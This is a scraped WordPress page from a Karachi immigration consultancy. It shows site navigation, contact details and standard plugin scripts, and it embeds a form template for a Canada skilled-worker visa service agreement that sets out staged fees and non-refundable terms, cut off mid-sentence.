				<img width="460" height="180" src="https://www.ainit.net/wp-content/uploads/2018/08/brand77.png" class="attachment-eastend-blog-single size-eastend-blog-single wp-post-image" alt="" decoding="async" srcset="https://www.ainit.net/wp-content/uploads/2018/08/brand77.png 460w, https://www.ainit.net/wp-content/uploads/2018/08/brand77-300x117.png 300w" sizes="(max-width: 460px) 100vw, 460px" />			</div>									
				
		<div class="eastend-single-blog-details-inner">
		
				
		
		<!-- Always call the_content so Elementor works -->
		<div class="eastend-single-blog-content">
			<div class="single-blog-content">
								<div class="page-list-single">						
										
				</div>
			</div>
		</div>
		
				</div>
	</div>
</div>

			<div class="blog-next-pre">
				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
					<!-- previous post title with link -->
											<div class="next-post-box first-post">
							<div class="thumbnail-nav mr20"><i class="flaticon-back-1"></i></div>
							<div class="next-post-title">
							<h4 class="prev-link linked"><a href="https://www.ainit.net/em_brand/brand-6/" rel="prev">Brand 6</a></h4>
							<div class="nav-link-set"><a href="https://www.ainit.net/em_brand/brand-6/" rel="prev">Brand 6</a></div>
							
							</div>
						</div>
										</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
					<!--  next post title with link -->
										</div>
				</div>
			</div>
		
													</div>
						<div class="col-md-4 col-sm-5 col-xs-12 content-widget">
				<div class="blog-left-side">
					<div id="search-2" class="widget widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9 class="is-search-form is-form-style is-form-style-3 is-form-id-9 is-ajax-search" action="https://www.ainit.net/" method="get" role="search" ><label for="is-search-input-9"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ainit.net/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent News</h4>
		<ul>
											<li>
					<a href="https://www.ainit.net/australia-vs-canada-immigration-how-much-does-it-cost-process-and-success-rate/">Australia vs Canada Immigration: How much does it Cost, Process and Success Rate</a>
									</li>
											<li>
					<a href="https://www.ainit.net/understanding-subclass-190-and-state-nomination-in-2026/">Understanding Subclass 190 and State Nomination in 2026</a>
									</li>
											<li>
					<a href="https://www.ainit.net/which-is-better-for-you-australia-skilled-migration-or-canada-express-entry/">Which Is Better for You: Australia Skilled Migration or Canada Express Entry?</a>
									</li>
											<li>
					<a href="https://www.ainit.net/a-comprehensive-guide-to-subclass-189-visa-applications/">A Comprehensive Guide to Subclass 189 Visa Applications</a>
									</li>
											<li>
					<a href="https://www.ainit.net/top-reasons-to-choose-australia-for-skilled-migration/">Top Reasons to Choose Australia for Skilled Migration</a>
									</li>
											<li>
					<a href="https://www.ainit.net/top-occupations-for-canada-immigration-2025-skilled-migration/">TOP OCCUPATIONS FOR CANADA IMMIGRATION 2025</a>
									</li>
											<li>
					<a href="https://www.ainit.net/top-occupations-for-australia-immigration-2023-skilled-migration/">TOP OCCUPATIONS FOR AUSTRALIA IMMIGRATION 2023 – SKILLED MIGRATION</a>
									</li>
											<li>
					<a href="https://www.ainit.net/how-to-get-pr-after-completing-your-study-in-australia/">How To Get PR After Completing Your Study In Australia</a>
									</li>
											<li>
					<a href="https://www.ainit.net/reasons-to-hire-an-immigration-consultant/">Reasons To Hire An Immigration Consultant:</a>
									</li>
											<li>
					<a href="https://www.ainit.net/step-by-step-guidance-for-international-students-to-change-course-in-australia/">Step By Step Guidance For International Students To Change Course In Australia:</a>
									</li>
					</ul>

		</div>				</div>
			</div>
				
		</div>	
	</div>
</div>
<!-- END BLOG AREA START -->						
<div class="footer-middle wpfd"> 
	<div class="container">
		<div class="row">
															<div class="wpfdp col-sm-6 col-md-6 col-lg-2 ">
						<div id="about_us-widget-2" class="widget about_us">			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																
								<p>AINiT Karachi Office</p>
													</div>
						<div class="footer-address">
														<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
								<i class="flaticon-home"></i>
								</div>									
								<div class="footer-sociala-info">				
									<p>Plot No.107-C, Jami Commercial Street-11, Phase-VII, DHA,Karachi, Pakistan.</p>
								</div> 
							</div> 
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="flaticon-phone-call-1"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p><a href="tel:+922138765432" title="AINiT Tell">021 38765432</a> | <a href="tel:+922138224648" title="AINiT Tell">021 38224648</a><br><a href="tel:+922138224648" title="AINiT Tell">021 382(AINIT)</a> <br><a href="tel:+923000506674" title="AINiT Tell">0300 0506674</a></p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="fab fa-globe"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p><a href="https://www.ainit.net"  title="AINiT Website">www.ainit.net</a></p>									
									</div>
								</div>
													</div>
					</div>
				</div>	

			</div>					</div>						
					
																<div class="wpfdp col-sm-6 col-md-6 col-lg-2 ">
						<div id="text-2" class="widget widget_text"><h4 class="widget-title">Other Offices</h4>			<div class="textwidget"><p>Karachi Office<br />
Lahore Office</p>
</div>
		</div>					</div>						
					
																<div class="wpfdp col-sm-6 col-md-6 col-lg-2 ">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.ainit.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9186"><a href="https://www.ainit.net/refund-policy/">Refund Policy</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.ainit.net/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.ainit.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.ainit.net/site-map/">Site Map</a></li>
</ul></div></div>					</div>						
					
																<div class="wpfdp col-sm-6 col-md-6 col-lg-2 ">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Visas</h4><div class="menu-footer-visas-container"><ul id="menu-footer-visas" class="menu"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.ainit.net/study-in-australia/">Students Visas</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.ainit.net/?page_id=88">Business Visas</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.ainit.net/parent-visa-subclass-103/">Family Visas</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.ainit.net/temporary-visit-options/">Visit Visas</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.ainit.net/carer-visa-onshore-864-offshore-116/">Work Visas</a></li>
</ul></div></div>					</div>						
					
																<div class="wpfdp col-sm-6 col-md-6 col-lg-2 last">
						<div id="text-3" class="widget widget_text"><h4 class="widget-title">License &#038; membership</h4>			<div class="textwidget"><div class="maraIcon"><img decoding="async" class="wp-image-4744 alignleft" src="https://www.ainit.net/wp-content/uploads/2021/02/AINiT-ICEF.png" alt="ICEF" width="40" height="40" /><img decoding="async" class="wp-image-4744 alignleft" src="https://www.ainit.net/wp-content/uploads/2021/02/AINiT-QEAC1.png" alt="ICEF" width="40" height="40" /></div>
<p>&nbsp;</p>
<div class="socialIcon"></div>
</div>
		</div>					</div>						
					
									</div>
	</div>
</div>
		
<!-- FOOTER BOTTOM AREA -->
<div class="footer-bottom">
	<div class="container">
		<div class="row">			
			<div class="col-md-12">
				<div class="footer-bottom-box">
					<div class="row">
						<div class="col-md-12 col-sm-12" style="text-align: center">
							<div class="copy-right-text">
								<!-- FOOTER COPYRIGHT TEXT -->
								<p><div class="fleft">© AINiT Consultancy Services all rights reserved.</div>
<div class="fright social-icons headIcon1">
<ul class="social-icons headIcon1">
 	<li><a title="AINiT - Facebook" href="https://www.facebook.com/ainitcs" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-facebook-icon.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - Instagram" href="https://www.instagram.com/ainitcs/" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-instagram-icon.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - LinkedIn" href="https://www.linkedin.com/company/ainit-consultancy-services/" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-linkedin-icon.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - Twitter" href="https://twitter.com/ainitcs" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-twitter-icon1.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - Youtube" href="https://www.youtube.com/channel/UCxELWaOs6r0ZmnsNozsH6ag" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-youtube-icon.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - Tiktok" href="https://www.tiktok.com/@ainitconsultancy" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-playstore-icon.png" width="22" height="22" /></a></li>
 	<li><a title="AINiT - Whatsapp" href="https://wa.me/+923000506674" target="_blank" rel="noopener"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-whatsapp-icon.png" width="22" height="22" /></a></li>
</ul>
</div><p>							</div>
						</div>
						<div class="col-md-6 col-sm-8 text-right" style="display: none">
							<div class="copyright-social">
									
							</div>
						</div>
					</div>
				</div>			
			</div>
		</div>
	</div>
</div>
</div>
<!-- MAIN WRAPPER END -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eastend-child/*","/wp-content/themes/eastend/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="197475990301838"></div>

			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ainit.net/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.14' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.ainit.net/wp-content/plugins/essential-blocks/","image_url":"https://www.ainit.net/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://www.ainit.net/wp-admin/","rest_rootURL":"https://www.ainit.net/wp-json/","ajax_url":"https://www.ainit.net/wp-admin/admin-ajax.php","nft_nonce":"1530a109bc","post_grid_pagination_nonce":"bc9f1bba48","placeholder_image":"https://www.ainit.net/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" id="cf7_sp_js-js-extra">
/* <![CDATA[ */
var cf7_sp = {"summay_title":"AGREEMENT","summay_print_btn_text":"Print this form","summay_message_check":"1","summay_message":"\u003Cdiv class=printwrapper\u003E    \r\n\u003Ctable width=100% border=0 class=hed\u003E\r\n  \u003Ctbody\u003E\r\n    \u003Ctr\u003E\r\n      \u003Ctd\u003E\u00a0 \u00a0 \u00a0 \u00a0\u003C/td\u003E\r\n      \u003Ctd\u003E\u003Ch1\u003EAGREEMENT\u003C/h1\u003E\u003C/td\u003E\r\n      \u003Ctd\u003E\u003Cstrong\u003EFile no. [file-number]\u003C/strong\u003E\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\t\t\t\t\t\t\t\t\r\n\u003Cp\u003EThis agreement is made on 5th Jan 2021 between Australian Immigration Network & IT \u201cAINiT\u201d (hereinafter referred to as The Agent) of 107-C, 1st Floor, Jami Commercial Street No. 11, Phase VII, DHA, Karachi, Pakistan and Client Name: [your-name] ( Here in after referred to as The Applicant) resident of Address: [address]. The Agent conducts a Immigration and Education  Consulting Business, under the name of Australian Immigration Network & IT \u201cAINiT\u201d at 107-C, 1st Floor, Jami Commercial Street No. 11, Phase VII, DHA, Karachi, Pakistan.\u003C/p\u003E\r\n\u003Cp\u003EThe Agent agrees to assist and The Applicant agrees to pay the service fees towards the following costs and on the following terms:\r\nWhere:\r\nThe Checklist means: List of required documents to submit for the application. (The applicant has to provide accordingly)\r\nCICmeans:  Citizenship and Immigration Canada (Current Policies)\u003C/p\u003E\r\n\u003Ch2\u003ETERMS AND CONDITIONS:\u003C/h2\u003E\t\r\n\u003Cp class=leftpadding\u003E1.\tThe Agent agrees to accept this appointment subject to its terms and agrees to act and perform to apply for: Federal Skilled Worker Program (FSWP) + REST OF PNP program (if applicable) visa for Canada for The Applicant according to the Canadian Immigration Act and Migration regulations\u003C/p\u003E\r\n\u003Cp\u003ENominated and Agreed NOC CODE: [noc-code] Agreed Occupation [agreed-occupation].\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E\u003Cem\u003E*Visa Program can be changed | **NOC occupation can be changed\u003C/em\u003E\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E2.\tThe Applicant agrees to pay all costs to The Agent for the above-mentioned purpose and also shown below:\u003C/p\u003E\r\n\u003Ch2\u003ESTAGE 1\u003C/h2\u003E\u003Ctable width=100% border=0 class=first\u003E\u003Ctbody\u003E\r\n    \u003Ctr class=left\u003E\r\n      \u003Ctd\u003E(a)\tRegistration Fee of AINiT\u003C/td\u003E\r\n      \u003Ctd\u003E(b)\tAgent\u2019s Fee 1stInstallment\u003C/td\u003E\r\n      \u003Ctd\u003E(c)\tQualification: Education Credential Assessment Application Fee\u003C/td\u003E\r\n      \u003Ctd\u003E(d)\tAgent\u2019s Fee 2nd Installment\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=center\u003E\r\n      \u003Ctd\u003EPKR [reg-fee]\u003C/td\u003E\r\n      \u003Ctd\u003EPKR [first-installment]\u003C/td\u003E\r\n      \u003Ctd\u003ECAN$ 300- 1500$\u003C/td\u003E\r\n      \u003Ctd\u003EPKR [second-installment]\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=right\u003E\r\n      \u003Ctd\u003E[reg-fee-inwords] Only, Payable at the time of signing this Agreement\u003C/td\u003E\r\n      \u003Ctd\u003E[first-installment-inwords] Only, Payable to The Agent at the time of signing this agreement.\u003C/td\u003E\r\n      \u003Ctd\u003EOne Thousand Five Hundred Canadian Dollars OnlyAt the time of submitting an application for Education Credential Assessment to relevant Canadian Assessing Authority\u003C/td\u003E\r\n      \u003Ctd\u003E[second-installment-inwords] At the time of positive result of (ECA) Credential Evaluation Assessment\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\r\n\u003Cp class=leftpadding\u003E3.\tThe Stage 1 fee must be paid by The Applicant at the time of signing this agreement. Once The Applicant signs this agreement and pays the registration and 1st Installment of agent\u2019s consultancy fee which will not be refundable to The Applicant in any circumstances. The stage 1- Education Credential Assessment of qualification process will take approximately 10 to 20 days (time frame as per relevant assessing authority) after providing all required documents as per the standard set by the assessing authority in Canada. \u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E4.\tThe Applicant will pay the 2nd Installment fee to the Agent at the time of positive result of the Education Credential Assessment from the relevant assessing authority in Canada. The Agent can only show the outcome of the assessment result to The Applicantor The Agentwill only forward the positive outcome of the assessment result to The Applicantuntil The Applicantpays the full agent\u2019s fee 2nd Installment as mentioned above. The Agent\u2019s Fee 2nd Installment is a part of stage 1.\u003C/p\u003E\t\r\n\u003Ch2\u003ESTAGE 2\u003C/h2\u003E\u003Ctable width=100% border=0 class=second\u003E\u003Ctbody\u003E\r\n    \u003Ctr class=left\u003E\r\n      \u003Ctd\u003E\u003Cstrong\u003EApplicant\u003C/strong\u003E\u003Cbr\u003E(e)\tApplicant Agent\u2019s Fee 3rd Installment\u003C/td\u003E\r\n      \u003Ctd\u003E(f)\tPNP (if applicable)\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=center\u003E\r\n      \u003Ctd\u003EPKR [third-installment]\u003C/td\u003E\r\n      \u003Ctd\u003ECAN $ 1000\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=right\u003E\r\n      \u003Ctd\u003E[third-installment-inwords] Only, Payable by The to The Agent only, At the time of Positive EOI or PNP Nomination\u003C/td\u003E\r\n      \u003Ctd\u003EOne Thousand Canadian Dollars, 50% upfront and 50% on PNP Nomination. As you will get extra 600 points leads to ITA (Depends upon the eligibility of PNP individually)\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\r\n\u003Cp class=leftpadding\u003E5.\tThe Agentcan lodge an Expression of Interest (EOI) on behalf of The Applicant to CIC and there is no official application fee of EOI or the EOI application fee may be applied if the CIC required in future at the time of lodging the EOI application.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E6.\tThe Agentwill not be responsible if the CICdoes not implement the EOI policy then The Agent will not refund any part or full consultancy fee of stage 1 or Stage 2.The Agentis not giving any guarantee of positive assessment result or grant of state sponsorship or the selection of EOI or the grant of the above visa subclass as mentioned in clause 1.\u003C/p\u003E\r\n\u003Ch2\u003ESTAGE 3\u003C/h2\u003E\u003Ctable width=100% border=0 class=third\u003E\u003Ctbody\u003E\r\n    \u003Ctr class=left\u003E\r\n      \u003Ctd\u003E(g)\tFSW- Applicant Visa Fee\u003C/td\u003E\r\n\t\t\u003Ctd\u003EFSW- Spouse Visa Fee\u003C/td\u003E\r\n\t\t\u003Ctd\u003EFSW- Child Visa (Under 22 years)\u003C/td\u003E\r\n\t\t\u003Ctd\u003EFSWP Landing Fee\u003C/td\u003E\r\n\t\t\u003Ctd\u003EBiometric \u003C/td\u003E\r\n      \u003Ctd\u003E(h)\tPNP Fee (if applicable)\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=center\u003E\r\n      \u003Ctd\u003ECAN $ 825\u003C/td\u003E\r\n\t\t\u003Ctd\u003ECAN $ 825\u003C/td\u003E\r\n\t\t\u003Ctd\u003ECAN $ 225\u003C/td\u003E\r\n\t\t\u003Ctd\u003ECAN $ 500\u003C/td\u003E\r\n\t\t\u003Ctd\u003ECAN $  85\u003C/td\u003E\r\n      \u003Ctd\u003E\u00a0 \u00a0 \u00a0\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=right\u003E\r\n      \u003Ctd\u003EEight Hundred and Twenty Five Canadian Dollars\u003C/td\u003E\r\n\t\t\u003Ctd\u003ECAN $ 825 Eight Hundred and Twenty Five Canadian Dollars\u003Cbr\u003E(If married)\u003C/td\u003E\r\n\t\t\u003Ctd\u003ETwo Hundred and Twenty Five Canadian Dollars\u003Cbr\u003E(each child) if available\u003C/td\u003E\r\n\t\t\u003Ctd\u003EFive Hundred Canadian Dollars per adult\u003C/td\u003E\r\n\t\t\u003Ctd\u003EEighty Five Canadian Dollars per adult\u003C/td\u003E\r\n      \u003Ctd\u003EVaries upon province to province\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\r\n\u003Cp\u003EThe Applicant must pay the Stage 3 fees regarding visa Application to CIC at the time of lodging visa application.Stage 3is non-refundable in any circumstances.\u003C/p\u003E\r\n\u003Ch2\u003ESTAGE 4\u003C/h2\u003E\u003Ctable width=100% border=0 class=fourth\u003E\u003Ctbody\u003E\r\n    \u003Ctr class=left\u003E\r\n      \u003Ctd\u003E\u003Cstrong\u003EApplicant\u003C/strong\u003E\u003Cbr\u003E(i)\tAgent\u2019s Fee 4th Installment\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=center\u003E\r\n      \u003Ctd\u003EPKR [fourth-installment]\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n    \u003Ctr class=right\u003E\r\n      \u003Ctd\u003E[fourth-installment-inwords] Only, Payable by The\u003Cbr\u003Eat the time of acknowledgement of visa application\u003Cbr\u003E(EPR or PPR) from (CIC)\u003C/td\u003E\r\n    \u003C/tr\u003E\r\n  \u003C/tbody\u003E\r\n\u003C/table\u003E\r\n\u003Cp class=leftpadding\u003E8.\tThe Applicant must pay the Stages fees regarding visa Application to Citizenship and Immigration Canada Step by Step mentioned above.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E9.\tThe Applicant agrees that the above-mentioned applicable fees are non-refundable if The Agent provides The Checklist of the relevant application form/s to be sent to the relevant Canadian Assessing Authority or CIC, Canada. The Applicant also agrees that there will be no liabilities on The Agentif the application will be unsuccessful by any reason/s or as such visa will not be issued due to the following reasons given in clause 10. The Applicant has to pay the above-given amount to The Agent according to the above-mentioned fee schedule otherwise the process of education credential assessment or visa processing will be delayed/withheld. The Agentmay ask The Applicantto pay the extra service charges if the application process may prolong because of the CIC, Canada future policy.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E10.\tThe Applicant should be aware that his/her application for the desired visa can be unsuccessful/rejected  (subject to written confirmation from CIC) under the following circumstances: -\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Ea.\tThe Applicant has supplied any document or made any statement in relation to his/her visa application, which is found to be false, unwanted, irrelevant /bogus etc.\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Eb.\tThe Applicant has provided any sort of fake or forges diploma, degree or experience letters and the authorities are not satisfied with this documentation because of investigation/verification held by CIC, Canada, there will be no liability on The Agentif the application is rejected on this basis.\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Ec.\tThe visa application becomes un-acceptable if The Applicant has failed the health or character checks  found by CIC)\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Ed.\tThe Applicant withdraws the application after the visa application has been lodged with the CIC.\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Ee.\tThe visa application fails because The Applicant has not fully complied with any of the conditions of the previous visa issued to The Applicant by CIC, Canada.\u003C/p\u003E\r\n\u003Cp class=leftmargin\u003Ef.\tThe visa application fails / liable for rejection if found by CIC, Canada, if The Applicant could not achieve a minimum required IELTS CLB level score of 6/7/8/9 in General Training Module or else as per current policy in each component, for a test conducted not later than 24 months prior to the date of sending the visa application to CIC, Canada.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E11.\tThe Agent also guarantees and clarifies to The Applicant that the above-mentioned consultancy fee will be used for making The Application on behalf of The Applicant to the relevant authorities will be presented professionally to obtaining the desired outcome from the relevant education credential assessment authorities or CIC.\u003C/p\u003E  \r\n\u003Cp class=leftpadding\u003E12.\tThe Applicant agrees to pay the other expenses in addition to the above-mentioned fees for which The Applicant will also be liable e.g. Medical Examination, Police Clearance, IELTS etc.\u003C/p\u003E  \r\n\u003Cp class=leftpadding\u003E13.\tThe Agent will not be liable or responsible if the assessment or visa application will be refused at any reason & AINIT will not refund the consultancy fee or the official fee to The Applicant.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E14.\tThe Applicant agrees that he/she will clear all dues/fees in this respect as per the above terms and conditions.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E15.\tThe Applicant agrees that The Agent will not assure any kind of guarantee that the above-mentioned visa will be approved by Citizenship and Immigration Canada.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E16.\tThe Parties have agreed and signed this agreement on the date specified in this agreement.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E17.\tThe consultancy fee paid after signing the agreement ensures that The Applicantacknowledges that case processing over The Applicantsdocuments should start, therefore any withdrawal regarding any consultancy fee at any stage, stands non-refundable or non-transferrable in any circumstances.\u003C/p\u003E \r\n\u003Cp class=leftpadding\u003E18.\tOnce the documents checklist is given, either through email or through a hard copy and The Applicantacknowledges it by signing the respective document, then the consultancy fee involved stands non-refundable in any circumstances.\u003C/p\u003E \r\n\u003Cp class=leftpadding\u003E19.\tThe Applicant has to pay a separate instalment of consultancy fee as mentioned above if The Applicantwill change his/her marital status or addition of child after lodging the visa application to CIC or if The Applicantwould like to get the immigration visa on his/her passport if he/she resides out of Pakistan.\u003C/p\u003E  \r\n\u003Cp class=leftpadding\u003E20.\tApplicant\u2019s file will be closed if The Applicantfails to pay his/herdues.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E21.\tIf The Applicantcannot submit the desired documents according to the given checklist of any stage within 90 days from the date of giving document checklist then The Applicanthas to pay the registration and consultancy fee to The Agent otherwise applicant\u2019s file will be closed and there is no refund on the paid registration fee, consultancy fee or any official fee.\u003C/p\u003E   \r\n\u003Cp class=leftpadding\u003E22.\tOn provided the information and documentary evidence of the above applicant, The Applicantcan pass the passing minimum passing point of 67 before taking his/her case and also consider the following factors.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E23.\tThe Applicant has read the below Factors, Details, Points and Remarks that he/she can score the minimum points of 67.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E24.\tThe Applicants Profession has to be mentioned in the PNP list in order for us to apply on behalf of The Applicant(All States).\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E25.\tAny courier charges will be paid byThe Applicanthimself or herself.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E26.\tDocuments attestation will solely be the responsibility of The Applicant. \u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E27.\tTo provide the documents is solely The Applicant\u2019sresponsibility.\u003C/p\u003E \r\n\u003Cp class=leftpadding\u003E28.\tPlease, noted Canadian Government reserved all rights to change the fees, fund and policies without any prior notice. In that case, AINiT will hold no responsibility.\u003C/p\u003E \r\n\u003Cp class=leftpadding\u003E29.\tAll document e.g. Experience letter must be verifiable. Canadian Authority hasthe discretion to visit physically to check the Job site etc.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E30.\tIf a spouse will be added then their ECA Fee will be charged separately for both official fee & our consultancy Fee as ECA of Spouse is optional depending upon applicant\u2019s will if he/she wants to attain extra points in the pool.\u003C/p\u003E  \r\n\u003Cp class=leftpadding\u003E31.\tDollar Rate will be applied tothe current exchange rate as per any of the above stage payment.\u003C/p\u003E\r\n\u003Cp class=leftpadding\u003E32.\tIf applicant has two spouse, so, the applicant can take only one spouse to Canada.\u003C/p\u003E\r\n\u003Cp\u003EI, \u003Cstrong\u003E[your-name]\u003C/strong\u003E Accept that no guarantee will be binding on The Agent about the outcome of the application given by The Applicantand I also will be liable to pay all above-mentioned fee 